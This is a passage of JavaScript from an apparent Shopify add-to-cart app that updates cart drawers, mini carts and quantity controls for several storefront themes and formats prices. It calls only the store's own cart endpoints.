				var e = this.$container.clone();
				
				e.find(Sc.ajaxCart).toggleClass(Ac.cartEmpty, 0 === t.items.length);
				
				return e.removeClass(xc.cartError),
				_addtc_$(Sc.cartMessage, e).text(''),
				_addtc_$(Sc.item, e).not(Sc.cartNoteContainer).remove(),
				_addtc_$(Sc.itemList, e).prepend(this._createItemList(t)),
				_addtc_$(Sc.cartNoteInput, e).val(t.note),
				_addtc_$(Sc.cartTotalDiscountContainer, e).toggleClass(xc.cartDiscountActive, 0 !== t.total_discount),
				_addtc_$(Sc.cartTotalDiscount, e).html(bc.formatMoney(t.total_discount, theme.moneyFormat)),
				_addtc_$(Sc.cartSubtotal, e).html(bc.formatMoney(t.total_price, theme.moneyFormat)),
				_addtc_$(Sc.cartSubmit, e).attr('disabled', 0 === t.items.length),
				e
			},
			_createItemList: function (t) {
				return _addtc_$.map(t.items, function (t, index) {
				var e = this.$itemTemplate.clone().removeClass(xc.cartTemplate),
				n = this._createPropertyList(t),
				i = this._createDiscountList(t);
				
				try {
					// Set line number
					e.attr(wc.cartItemLineNumber, index+1);
				} catch(e) {
					
				}
				
				return e.find(Sc.itemId).addBack(Sc.itemId).attr(wc.itemId, t.key),
				_addtc_$(Sc.itemHref, e).attr('href', t.url),
				_addtc_$(Sc.itemImage, e).attr('src', t.image ? _c.getSizedImageUrl(t.image, 'medium')	: '').toggleClass('hide', 'string' != typeof t.image),
				_addtc_$(Sc.itemBackgroundImage, e).css('background-image', t.image ? 'url(' + _c.getSizedImageUrl(t.image, 'medium') + ')' : 'none'),
				_addtc_$(Sc.itemTitle, e).text(t.product_title),
				_addtc_$(Sc.itemVariantTitle, e).text(t.variant_title),
				_addtc_$(Sc.itemPrice, e).html(bc.formatMoney(t.discounted_price, theme.moneyFormat)),
				_addtc_$(Sc.itemOriginalPrice, e).html(t.discounted_price === t.price ? '' : bc.formatMoney(t.original_price, theme.moneyFormat)),
				_addtc_$(Sc.itemLinePrice, e).html(bc.formatMoney(t.line_price, theme.moneyFormat)),
				_addtc_$(Sc.itemLabelQuantity, e).attr('for', 'quantity_' + t.key),
				_addtc_$(Sc.itemInputQuantity, e).attr('name', 'updates[' + t.key + ']'),
				_addtc_$(Sc.itemInputQuantity, e).attr('id', 'quantity_' + t.key),
				_addtc_$(Sc.itemInputQuantity, e).val(t.quantity),
				_addtc_$(Sc.itemInputQuantity, e).attr('value',t.quantity),
				_addtc_$(Sc.itemInputQuantity, e).prop('value',t.quantity),
				_addtc_$(Sc.itemPropertyList, e).html(n),
				_addtc_$(Sc.itemDiscountList, e).html(i),
				_addtc_$(Sc.cartItemLineNumber, e).attr(wc.cartItemLineNumber, index),
				e[0]
				}.bind(this))
			},
			_createPropertyList: function (t) {
				return _addtc_$.map(t.properties, function (t, e) {
				var n = this.$propertyTemplate.clone().removeClass(xc.cartTemplate);
				if ('_' !== e.charAt(0) && '' !== t) return - 1 === t.indexOf('/uploads/') ? n.text(e + ': ' + t)	: n.html(e + ': <a href="' + t + '">' + t.split('/').pop() + '</a>'),
				n[0]
				}.bind(this))
			},
			_createDiscountList: function (t) {
				return _addtc_$.map(t.discounts, function (t) {
				var e = this.$discountTemplate.clone().removeClass(xc.cartTemplate);
				return e.text(t.title),
				e[0]
				}.bind(this))
			}
		}
		
		Cc.init();
		if (update == true) {
			// Copies the drawer and adds cart items
			var drawer = Cc._createCart(data);
			// Sets drawer content to the copied drawer
			_addtc_$('.drawer').html(drawer.html());
		}
	}
};



// Update cart drawer in Narrative theme
addtc_cart_func.Express = {
	_updateCart: function(data) {
		try {
			if (typeof window.carts !== 'undefined') {
				window.carts.forEach(function(cart) {
					cart.onNewItemAdded(); // We should pass product_id, but there is no need for it, as the cart gets updated even without it
				});
			}
		} catch(e) {
			console.log(e);
		}
	}
};



// Mini cart refresh function (dropdown cart). Usually in turbo themes
// beyond-the-scrubs
addtc_cart_func.miniCart = {
	_updateCart: function(cart) {
		_addtc_$(".cart_count").empty();
		$cartBtn = _addtc_$(".cart_count");
		var value = $cartBtn.text() || '0';
		var cart_items_html = "";
		var cart_action_html = "";
		var cart_savings_html = "";
		var $cart = _addtc_$(".cart_content form");
		var discounted_price_total = 0;
		var total_savings = 0;

		
					$cartBtn.text(value.replace(/[0-9]+/, cart.item_count));
				
		
		if (cart.item_count == 0) {
			_addtc_$('.js-empty-cart__message').removeClass('hidden');
			_addtc_$('.js-cart_content__form').addClass('hidden');
		} else {
			_addtc_$('.js-empty-cart__message').addClass('hidden');
			_addtc_$('.js-cart_content__form').removeClass('hidden');

			_addtc_$.each(cart.items, function(index, item) {
				var line_id = index + 1;
				cart_items_html += '<li class="cart_item clearfix">' + '<a href="' + item.url + '">';
				if (item.image) {
					cart_items_html += '<div class="cart_image">' + '<img src="' + item.image.replace(/(\.[^.]*)$/, "_compact$1").replace('http:', '') + '" alt="' + addtc_cart_func.miniCart.htmlEncode(item.title) + '" />' + '</div>';
				}

				
				cart_items_html += '<div class="cart_item__title"><div class="item_title">' + item.title;
				//cart_items_html += '<strong class="right price">';
				//cart_items_html += '<span class="money">' + Shopify.formatMoney(item.price, $cart.data('money-format')) + '</span></strong>' + '<div class="item_title">' + item.title;

				if (item.properties) {
					_addtc_$.each(item.properties, function(title, value) {
						if (value) {
							cart_items_html += '<div class="line-item">' + title + ': ' + value + '</div>';
						}
					});
				}

				cart_items_html += '</div></a>';

				cart_items_html += '<div class="left product-quantity-box">' +
					'<span class="ss-icon product-minus js-change-quantity" data-func="minus"><span class="icon-minus"></span></span>' +
					'<input type="number" min="0" class="quantity" name="updates[]" id="updates_' + item.id + '" value="' + item.quantity +'" data-line-id="' + line_id +'" />' +
					'<span class="ss-icon product-plus js-change-quantity" data-func="plus"><span class="icon-plus"></span></span>' +
				  '</div>' +
				'</div>';
				
				
				/*
				cart_items_html += '<div class="left product-quantity-box">' + '<span class="ss-icon product-minus js-change-quantity" data-func="minus"><span class="icon-minus"></span></span>'
				+ '<input type="number" min="0" class="quantity" name="updates[]" id="updates_' + item.id + '" value="' + item.quantity + '" data-line-id="' + line_id + '" />' + 
				'<span class="ss-icon product-plus js-change-quantity" data-func="plus"><span class="icon-plus"></span></span>' + '</div>' + '</li>';*/

				cart_items_html += '<strong class="right price">';
				
				cart_items_html += '<span class="money">' + Shopify.formatMoney(item.price, $cart.data('money-format')) + '</span></strong>' + '</div>';
				
			});

			cart_action_html += '<span class="right"><span class="money">' + Shopify.formatMoney(cart.total_price, $cart.data('money-format')) + '</span></span>' + '<span>Subtotal</span>';

			if (total_savings > 0) {
				cart_savings_html = '<span class="right"><span class="money">' + Shopify.formatMoney(total_savings - discounted_price_total, $cart.data('money-format')) + '</span></span>' + '<span>Total Savings</span>';
			} else {
				cart_savings_html = "";
			}
		}

		_addtc_$('.js-cart_items').html(cart_items_html);
		_addtc_$('.js-cart_subtotal').html(cart_action_html);
		_addtc_$('.js-cart_savings').html(cart_savings_html);
		
		if (window.Currency && typeof Currency.convertAll === 'function' && Shopify.currency.active) {
			Currency.convertAll(Shopify.currency.active, $('[name=currencies]:visible option:selected').val()); 
		}

	},
	htmlEncode: function(value) {
		if (value) {
			return _addtc_$('<div/>').text(value).html();
		} else {
			return '';
		}
	}
}

// Update custom dropdown cart (not from Narrative theme)
addtc_cart_func.customDropdownCart = {
	_updateCart: function(data) {
		_addtc_$('#dropdown-cart .cart-empty').css({'display':'none'});
		_addtc_$('#dropdown-cart .mini_cart_header').css({'display':'block'});
		
		if (_addtc_$("#dropdown-cart .mini-products-list").length && data.item_count > 0) {
			_addtc_$('#dropdown-cart .no-items').css({'display':'none'});
			_addtc_$('#dropdown-cart .has-items').css({'display':'block'});
		}
		
		this.doUpdateDropdownCart(data);
		this.updateTotalCartCount(data);
	},
	doUpdateDropdownCart: function(n) {
		if (_addtc_$("#dropdown-cart .mini-products-list").length) {
			// tan-luxe
			var cart = '<li class="item" id="cart-item-{ID}"><a href="{URL}" title="{TITLE}" class="product-image"><img src="{IMAGE}" alt="{TITLE}"></a><div class="product-details"><a href="javascript:void(0)" title="Remove This Item" class="btn-remove">X</a><p class="product-name"><a href="{URL}">{TITLE}</a></p><div class="option"><small>{VARIANT_TITLE}</small></div><div class="cart-collateral">{QUANTITY} x <span class="price">{PRICE}</span></div></div></li>';
		} else {
			var cart = '<li class="item" id="cart-item-{ID}"><a href="{URL}" title="{TITLE}" class="product-image"><img src="{IMAGE}" alt="{TITLE}"></a><div class="product-inner"><a href="javascript:void(0)" title="Remove Item" class="btn-remove"><i class="clever-icon-close"></i></a><p class="product-name"><a href="{URL}">{TITLE}</a></p><div class="cart-collateral"><span class="price">{PRICE}</span>Qty:  {QUANTITY}</div></div></li>';
		}
		_addtc_$("#cart-count").text(n.item_count);
		_addtc_$("#cartCount").text(n.item_count);
		
		_addtc_$("#cartToggle .price-cart-mini").html(Shopify.formatMoney(n.total_price, window.money_format));
		_addtc_$("#dropdown-cart .summary .price").html(Shopify.formatMoney(n.total_price, window.money_format));
		
		_addtc_$("#dropdown-cart .cart-list").html(""); 			// clearing the existing cart items
		_addtc_$("#dropdown-cart .mini-products-list").html(""); 	// clearing the existing cart items

		if (n.item_count > 0) {
			for (var i = 0; i < n.items.length; i++) {
				var s = cart;
				
				var variantTitle =  n.items[i].variant_title;
				if (variantTitle == null) {
					variantTitle = '';
				}
				
				s = s.replace(/\{ID\}/g, n.items[i].id);
				s = s.replace(/\{URL\}/g, n.items[i].url);
				s = s.replace(/\{TITLE\}/g, n.items[i].title);
				s = s.replace(/\{VARIANT_TITLE\}/g, variantTitle);
				s = s.replace(/\{QUANTITY\}/g, n.items[i].quantity);
				s = s.replace(/\{IMAGE\}/g, Shopify.resizeImage(n.items[i].image, "small"));
				s = s.replace(/\{PRICE\}/g, Shopify.formatMoney(n.items[i].price, window.money_format));
				
				if (_addtc_$("#dropdown-cart .mini-products-list").length) {
					_addtc_$('#dropdown-cart .mini-products-list').append(s);
				} else {
					_addtc_$("#dropdown-cart .cart-list").append(s);
				}
				
			}
			_addtc_$("#dropdown-cart .btn-remove").click(function(n) {
				n.preventDefault();
				var cart = _addtc_$(this).parents(".item").attr("id");
				cart = cart.match(/\d+/g);
				Shopify.removeItem(cart , function(e) {
					addtc_cart_func.customDropdownCart.doUpdateDropdownCart(e);
					addtc_cart_func.customDropdownCart.updateTotalCartCount(e);
				})
			});
			if (addtc_cart_func.customDropdownCart.checkNeedToConvertCurrency()) {
				//Currency.convertAll(window.shop_currency, jQuery('#currencies .currency.selected').data('currency'), "#dropdown-cart span.money", "money_format")
			}
		}
	},
	checkNeedToConvertCurrency: function() {
		return window.show_multiple_currencies && Currency.currentCurrency != shopCurrency
	},
	updateTotalCartCount: function(data) {
		if (_addtc_$('#wrapper-count-cart').length) {
			_addtc_$('#wrapper-count-cart').html(_addtc_$('#wrapper-count-cart').html().replace(/\d+/, data.item_count));
		}
	}
}

// Update sidebar drawer, usually in Prestige theme -- wholesale-party-of-one
// NOT USED ANYMORE
addtc_cart_func.sidebarDrawer = {
	_updateCart: function(data) {
		addtc_cart_func.sidebarDrawer._rerenderCart();
	},
	_replaceContent: function (e) {
		var t = document.createElement('div');
		t.innerHTML = e;
		var body = document;
		//window.theme.currencyConversionEnabled && sidebarDrawer.convertAll(t);
		var n = body.querySelector('.Cart').parentNode;

		var i = body.querySelector('.Drawer__Main').scrollTop;
		n.replaceChild(t.querySelector('.Cart'), body.querySelector('.Cart')),
		body.querySelector('.Drawer__Main').scrollTop = i
		
		if (_addtc_$('[data-action="open-drawer"][data-drawer-id="sidebar-cart"]').length && _addtc_$('#sidebar-cart.Drawer[aria-hidden="true"]').length > 0) {
			// Make sure to only trigger the click event when the drawer is closed
			// It can already be open because of the product:added event :) 
			_addtc_$('[data-action="open-drawer"][data-drawer-id="sidebar-cart"]')[0].click();
		}
		
	},
	_rerenderCart: function (e) {
		fetch('/cart?view=drawer' + '&timestamp=' + Date.now(), {
			credentials: 'same-origin',
			method: 'GET'
		}).then(function (drawerContent) {
			drawerContent.text().then(function (e) {
				addtc_cart_func.sidebarDrawer._replaceContent(e)
			});
		});
	}
}


// Update site cart  --greenday-singapore
addtc_cart_func.siteCart = {
	_updateCart: function(data) {
		addtc_cart_func.siteCart._rerenderCart(data);
	},
	_rerenderCart: function (cartData) {
		var $ = _addtc_$;
		$.ajax({
			url: '/cart',
			success: function(data) {

				$('#site-cart .cart-items').html($(data).find('#site-cart .cart-items .cart-item'));
				$('#CartTotal').html($(data).find('#CartTotal').html());
				$('#CartDetails').html($(data).find('#CartDetails').html());

				$('#site-cart .cart-holder').attr('data-items', $(data).find('#site-cart .cart-holder').data('items'));

				if (typeof window.sidebarCartAjaxFunctions !== 'undefined') {
					window.sidebarCartAjaxFunctions();
				}
				
				$('#site-cart .subtitle').html($('#site-cart .subtitle').html().replace(/(\d+)/, cartData.item_count));
				// $('.site-cart-handle a').trigger('click');
			}
		});
	}
}


// Update cart drawer (blockshop theme). flormar-lebanon
addtc_cart_func.BlockShop = {
	_updateCart: function(data) {
		if (typeof window.theme !== 'undefined' && 
			typeof window.theme.partials !== 'undefined' && 
			typeof window.theme.partials.Cart !== 'undefined' && 
			typeof window.theme.partials.Cart.updateAllHtml !== 'undefined') {
		
			theme.partials.Cart.updateAllHtml(function () {});
			
			if (data.items.length > 0) {
				_addtc_$('.cart--root[data-has-items="false"]').attr('data-has-items', 'true');
			}
		}
	}
}


// Update cart drawer in Envy by WeTheme theme.
addtc_cart_func.EnvyCartDrawer = {
	_updateCart: function(data) {
		if (typeof window.wetheme !== 'undefined' && typeof window.wetheme.updateCartDrawer !== 'undefined') {
			window.wetheme.updateCartDrawer(data);
		} else {
			addtc_cart_func.EnvyCartDrawer.updateCartDrawer(data);
		}
	},
	updateCartDrawer: function(data) {
		_addtc_$('.cart-error-box').text('');
		
		if (data.items.length === 0) {
            _addtc_$('.cart-empty-box,.ajax-cart--total-price').removeClass('hide');
            _addtc_$('.ajax-cart--total-price,.cart-button-checkout,.additional-checkout-buttons').addClass('hide');
        } else {
            _addtc_$('.cart-empty-box').addClass('hide');
            _addtc_$('.ajax-cart--total-price,.cart-button-checkout,.additional-checkout-buttons').removeClass('hide');
        }
		

		var template = _addtc_$('#cart-item-template').html();
		var $cart_items = _addtc_$('.cart-items');
		var oldItems = $cart_items.html();
		try {
			$cart_items.empty();
			data.items.forEach(function (item, index) {
				var $cart_item = _addtc_$(template);
				if (item.image) {
					$cart_item.find('.cart-item-image').attr({
						src: item.image,
						alt: item.product_title,
					});
				} else {
					$cart_item.find('.cart-item-image').css('display', 'none');
				}
				$cart_item.find('.cart-item-link').attr({
					href: item.url,
				});
				$cart_item.find('.cart-item-product-title').text(item.product_title);
				$cart_item.find('.cart-item-variant-title').text(item.variant_title);
				$cart_item.find('.cart-item-price').html(addtc_cart_func.EnvyCartDrawer.formatMoney(item.line_price));
				var quantity = $cart_item.find('.cart-item-quantity');
				var quantity_wrapepr = quantity.closest('.cart-item--quantity-wrapper');
				
				var update_quantity = function (quantity) {
					quantity_wrapepr.addClass('cart-item-quantity-active');
					var fade = quantity <= 0;
					var delay = fade ? 800 : 0;
					addtc_cart_func.EnvyCartDrawer.cart_set_quantity(delay).always(function () {
						quantity_wrapepr.removeClass('cart-item-quantity-active');
						if (fade) {
							$cart_item.addClass('fadeOut animated fast');
							setTimeout(function () {
								$cart_item.remove();
							}, 800);
						}
					});
				};
				quantity.on('change', function () {
					var new_q = parseInt(_addtc_$(this).val(), 10);
					update_quantity(new_q);
				});
				
				quantity.val(item.quantity);
				quantity.attr('name', 'updates[' + item.variant_id + ']');

				$cart_item.find('.cart-item-quantity-button').on('click', function () {
					var current = parseInt(quantity.val(), 10);
					var change = parseInt(this.dataset.amount, 10);
					var new_q = current + change;
					quantity.val(new_q);
					update_quantity(new_q);
				});
				$cart_item.appendTo($cart_items);
			});

			_addtc_$('.cart-item-count, .cart-item-count-header--quantity').text(data.item_count);
			_addtc_$('.cart-item-total-price, .cart-item-count-header--total').html(addtc_cart_func.EnvyCartDrawer.formatMoney(data.total_price));
		} catch(e) {
			console.log(e);
			console.log('Something went wrong. Reverting cart items');
			$cart_items.html(oldItems);
		}
		
		if (window.Currency && typeof Currency.convertAll === 'function' && Currency.shopCurrency) {
			Currency.convertAll(Currency.shopCurrency, $('[name=currencies]').val());
		}
	},
	formatMoney: function(cents, format) {
		
		if (typeof theme === 'undefined') {
			// wilde-lash
			var theme = addtc_cart_func.EnvyCartDrawer.get_theme_globals();
		}
		
		if (typeof theme.moneyFormat === 'undefined') {
			var moneyFormat = Shopify.currency.active+' {{amount}}'; // Set default money format as a fallback
		} else {
			var moneyFormat = theme.moneyFormat;
		}
		
		if (typeof cents === 'string') {
			cents = cents.replace('.', '');
		}
		var value = '';
		var placeholderRegex = /\{\{\s*(\w+)\s*\}\}/;
		var formatString = (format || moneyFormat);

		function formatWithDelimiters(number, precision, thousands, decimal) {
			if (precision === null || precision === undefined) {
				precision = 2;
			}
			thousands = thousands || ',';
			decimal = decimal || '.';

			if (isNaN(number) || number == null) {
				return 0;
			}

			number = (number / 100.0).toFixed(precision);

			var parts = number.split('.');
			var dollarsAmount = parts[0].replace(/(\d)(?=(\d\d\d)+(?!\d))/g, '$1' + thousands);
			var centsAmount = parts[1] ? (decimal + parts[1]) : '';

			return dollarsAmount + centsAmount;
		}

		switch (formatString.match(placeholderRegex)[1]) {
			case 'amount':
				value = formatWithDelimiters(cents, 2);
				break;
			case 'amount_no_decimals':
				value = formatWithDelimiters(cents, 0);
				break;
			case 'amount_with_comma_separator':
				value = formatWithDelimiters(cents, 2, '.', ',');
				break;
			case 'amount_no_decimals_with_comma_separator':
				value = formatWithDelimiters(cents, 0, '.', ',');
				break;
			case 'amount_no_decimals_with_space_separator':
				value = formatWithDelimiters(cents, 0, ' ');
				break;
		}
		return '<span class="money">' + formatString.replace(placeholderRegex, value).replace(".00", "") + '</span>';
	},
	cart_set_quantity: function(delay) {
		var deferred = _addtc_$.Deferred();

		_addtc_$('.cart-error-box').text('');

		_addtc_$.ajax({
			type: "POST",
			url: '/cart/update.js',
			dataType: 'json',
			data: _addtc_$('.cart-drawer-form').serialize(),
		})
			.then(function (data) {
				deferred.resolve();
				setTimeout(function () {
					addtc_cart_func.EnvyCartDrawer.updateCartDrawer(data);
				}, delay);
			})
			.fail(function (jqXHR, textStatus, errorThrown) {
				deferred.reject();
				console.error('Cart error', textStatus, jqXHR, errorThrown);
				$('.cart-error-box').empty().text('Unable to update item quantity');
			});

		return deferred;
	},
	get_theme_globals: function() {
        var globalEl = document.querySelector('#wetheme-global');
        if (!globalEl) {
            console.warn('Script #wetheme-global with global definitions not found');
            return;
        }

        var global;
        try {
            global = JSON.parse(globalEl.textContent);
        } catch (e) {
            console.warn('Invalid syntax in #wetheme-global', e);
            return;
        }
        return global;
    }
}

// Update ajaxify cart -- morrisononline-com
addtc_cart_func.ajaxifyCart = {
	_updateCart: function(data) {
		addtc_cart_func.ajaxifyCart._rerenderCart();
	},
	_replaceContent: function (htmlContent) {
		var t = document.createElement('div');
		t.innerHTML = htmlContent;

		var body = document;

		var n = body.getElementById('ajaxifyCart');

		n.innerHTML = t.querySelector('form.cart-form').parentNode.innerHTML;
		
		addtc_cart_func.ajaxifyCart._createQtySelectors();
		addtc_cart_func.ajaxifyCart._updateQuantityEvents();
		addtc_cart_func.ajaxifyCart._updateDrawerHeight();
		
	},
	_rerenderCart: function (e) {
		fetch('/cart' + '?timestamp=' + Date.now(), {
			credentials: 'same-origin',
			method: 'GET'
		}).then(function (cartContent) {
			cartContent.text().then(function (htmlContent) {
				addtc_cart_func.ajaxifyCart._replaceContent(htmlContent);
			});
		});
	},
	_updateDrawerHeight: function() {
			
			if (_addtc_$("#ajaxifyDrawer.ajaxify-drawer.is-visible").length == 0) {
				return true;
			}
			
			$drawerHeight = _addtc_$('#ajaxifyCart').outerHeight();
			_addtc_$('.cart-row img').css('width', 'auto'); // chrome image size bug
			_addtc_$('#ajaxifyDrawer').css('height',  $drawerHeight + 'px');
	},
	_createQtySelectors: function() {
		
		if (_addtc_$("#ajaxifyQty").length == 0 && typeof Handlebars == 'undefined') {
			return true;
		}
		
		// If there is a normal quantity number field in the ajax cart, replace it with our version
		if (_addtc_$('input[type="number"]', _addtc_$('#ajaxifyCart')).length) {
			_addtc_$('input[type="number"]', _addtc_$('#ajaxifyCart')).each(function() {
				var el = _addtc_$(this),
				currentQty = parseInt(el.val());

				var itemAdd = currentQty + 1,
				  itemMinus = currentQty - 1,
				  itemQty = currentQty + ' x';

				var source = _addtc_$("#ajaxifyQty").html(),
				  template = Handlebars.compile(source),
				  data = {
					line: el.attr('data-line'),
					itemQty: itemQty,
					itemAdd: itemAdd,
					itemMinus: itemMinus
				  };

				// Append new quantity selector then remove original
				el.after(template(data)).remove();
			});
		}

		// If there is a regular link to remove an item, add attributes needed to ajaxify it
		if (_addtc_$('a[href^="/cart/change"]', _addtc_$('#ajaxifyCart')).length) {
			_addtc_$('a[href^="/cart/change"]', _addtc_$('#ajaxifyCart')).each(function() {
				var el = _addtc_$(this).addClass('ajaxifyCart--remove');
			});
		}
	},
	isUpdating: false,
	validateQty: function (qty) {
		if((parseFloat(qty) == parseInt(qty)) && !isNaN(qty)) {
			// We have a valid number!
			return qty;
		} else {
			// Not a number. Default to 1.
			return 1;
		}
	},
	_updateQuantityEvents: function() {

		if (_addtc_$("#ajaxifyQty").length == 0) {
			return true;
		}
	
		if (addtc_cart_func.ajaxifyCart.isUpdating) {
			return;
		}
		
		// Update quantify selectors
		var qtyAdjust = _addtc_$('.ajaxifyCart--qty span');

		// Add or remove from the quantity
		qtyAdjust.off('click');
		qtyAdjust.on('click', function() {

		  var el = _addtc_$(this),
			  line = el.data('line'),
			  qtySelector = el.siblings('.ajaxifyCart--num'),
			  qty = parseInt( qtySelector.val() );

		  qty = addtc_cart_func.ajaxifyCart.validateQty(qty);

		  // Add or subtract from the current quantity
		  if (el.hasClass('ajaxifyCart--add')) {
			qty = qty + 1;
		  } else {
			qty = qty <= 0 ? 0 : qty - 1;
		  }

		  // If it has a data-line, update the cart.
		  // Otherwise, just update the input's number
		  if (line) {
			updateQuantity(line, qty);
		  } else {
			qtySelector.val(qty);
		  }

		});

		// Update quantity based on input on change
		var qtyInput = _addtc_$('.ajaxifyCart--num');
		qtyInput.off('change');
		qtyInput.on('change', function() {
		  if (addtc_cart_func.ajaxifyCart.isUpdating) {
			return;
		  }

			var el = _addtc_$(this),
				line = el.data('line'),
				qty = el.val();

		  // Make sure we have a valid integer
		  if( (parseFloat(qty) == parseInt(qty)) && !isNaN(qty) ) {
			// We have a number!
		  } else {
			// Not a number. Default to 1.
			el.val(1);
			return;
		  }

		  // If it has a data-line, update the cart
		  if (line) {
			updateQuantity(line, qty);
		  }
		});

		// Highlight the text when focused
		qtyInput.off('focus');
		qtyInput.on('focus', function() {
		  var el = _addtc_$(this);
		  setTimeout(function() {
			el.select();
		  }, 50);
		});

		// Completely remove product
		_addtc_$('.ajaxifyCart--remove').on('click', function(e) {
		  var el = _addtc_$(this),
			  line = el.data('line') || null,
			  qty = 0;

		  // Without a data-line, let the default link action take over
		  if (!line) {
			return;
		  }

		  e.preventDefault();
		  updateQuantity(line, qty);
		});

		function updateQuantity(line, qty) {
		  addtc_cart_func.ajaxifyCart.isUpdating = true;

		  // Add activity classes when changing cart quantities
		  /*if (!settings.useCartTemplate) {
			var row = _addtc_$('.ajaxifyCart--row[data-line="' + line + '"]').addClass('ajaxifyCart--is-loading');
		  } else {
			var row = _addtc_$('.cart-row[data-line="' + line + '"]').addClass('ajaxifyCart--is-loading');
		  }*/
		  var row = _addtc_$('.cart-row[data-line="' + line + '"]').addClass('ajaxifyCart--is-loading');

		  if ( qty === 0 ) {
			row.addClass('is-removed');
		  }

		  // Slight delay to make sure removed animation is done
		  setTimeout(function() {
			Shopify.changeItem(line, qty, function() {
				addtc_cart_func.ajaxifyCart.isUpdating = false;
				addtc_cart_func.ajaxifyCart._rerenderCart();
			});
		  }, 250);
		}

		// Save note anytime it's changed
		var noteArea = _addtc_$('textarea[name="note"]');
		noteArea.off('change');
		noteArea.on('change', function() {
		  var newNote = _addtc_$(this).val();

		  // Simply updating the cart note in case they don't click update/checkout
		  Shopify.updateCartNote(newNote, function(cart) {});
		});

		if (window.Shopify && Shopify.StorefrontExpressButtons) {
		  Shopify.StorefrontExpressButtons.initialize();
		}
	}
}

addtc_cart_func.init();	addtc_cart_func = Object.freeze(addtc_cart_func);
	
})();

		
	
	